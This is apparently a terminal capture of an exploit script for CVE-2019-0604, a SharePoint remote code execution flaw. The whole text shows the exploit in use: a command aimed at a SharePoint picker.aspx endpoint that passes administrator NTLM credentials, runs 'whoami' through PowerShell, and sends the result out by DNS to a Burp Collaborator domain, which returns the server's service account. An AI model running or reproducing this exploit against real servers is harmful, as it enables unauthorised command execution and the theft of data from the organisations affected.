 chtpt@treedeMacBook-Pro CVE-2019-0604 % python exploit.py -u http://192.168.0.13/_layouts/15/picker.aspx -c whoami --ntlm -U admin
istrator: --collab
collaborator created: "424gt5jv5os6zrcyg6otvy0v0m6hu6.burpcollaborator.net"
OOB: -c <cmd> will be executed in POWERSHELL context
One Shot(200) is enough in sharepoint
Time to get something back !
Assume U have installed "Burp Collaborator HTTP API"
payload: 424gt5jv5os6zrcyg6otvy0v0m6hu6.burpcollaborator.net
DNS queries: nt authority\network service